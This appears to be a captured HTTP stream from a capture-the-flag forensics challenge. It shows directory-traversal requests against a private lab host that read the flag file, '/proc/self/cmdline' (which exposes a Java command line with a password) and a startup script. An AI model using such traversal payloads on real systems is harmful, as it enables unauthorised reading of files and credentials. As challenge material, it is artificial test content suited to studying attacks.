 Wireshark · 追踪 HTTP 流 (tcp.stream eq 50) · checkin.pcapng
GET /download?filename=../../../../../../../../../root/flag.txt HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/flag.txt"
Content-Type: application/octet-stream
Content-Length: 7
Date: Thu, 09 Jan 2025 06:59:21 GMT
Keep-Alive: timeout=60
Connection: keep-alive
nonono
GET /download?filename=../../../../../../../../../proc/self/cmdline HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cmdline"
Content-Type: application/octet-stream
Content-Length: 65
Date: Thu, 09 Jan 2025 06:59:26 GMT
Keep-Alive: timeout=60
Connection: keep-alive
java -jar suctf-0.0.1-SNAPSHOT.jar --password=SePassWordLen23SUCT
GET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/start.sh"
Content-Type: application/octet-stream
Content-Length: 1
Date: Thu, 09 Jan 2025 06:59:32 GMT
Keep-Alive: timeout=60
Connection: keep-alive